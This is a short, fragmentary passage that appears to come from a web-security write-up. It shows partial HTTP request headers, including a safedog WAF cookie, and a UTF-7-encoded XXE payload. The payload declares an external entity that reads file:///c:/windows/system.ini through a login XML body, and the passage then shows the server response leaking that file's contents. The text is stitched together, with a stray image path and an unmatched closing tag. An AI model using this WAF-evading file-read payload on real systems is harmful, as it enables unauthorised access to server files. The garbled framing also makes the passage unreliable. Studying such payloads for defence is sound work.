 Accept-Language: zh,zh-CN;q=0.9
Cookie: safedog-flow-item=2012A9F98886CCBDC9B63964DACFD630
Connection: close
<?xml version="1.0" encoding="utf-7"?>
+ADwAIQ-DOCTYPE creds +AFs
+ADwAIQ-ENTITY xxe SYSTEM
+ACI-file:///c:/windows/system.ini+ACIAPg +AF0APg
+ADw-user+AD4APA-username+AD4AJg-xxe+ADsAPA-/username+AD4APA-
password+AD4-password+ADw-/password+AD4APA-/user+AD4
</code>
<msg>
; for 16-bit app support
10 [386Enh]
11 woafont=dosapp.fon
12 EGA80WOA.FON=EGA80WOA.FON
13 EGA40WOA.FON=EGA40WOA.FON
14 CGA80WOA.FON=CGA80WOA.FON
15 CGA40WOA.FON=CGA40WOA.FON
16
17 [drivers]
18 wave=mmdrv.dll
19 timer=timer.drv
20
21 [mci]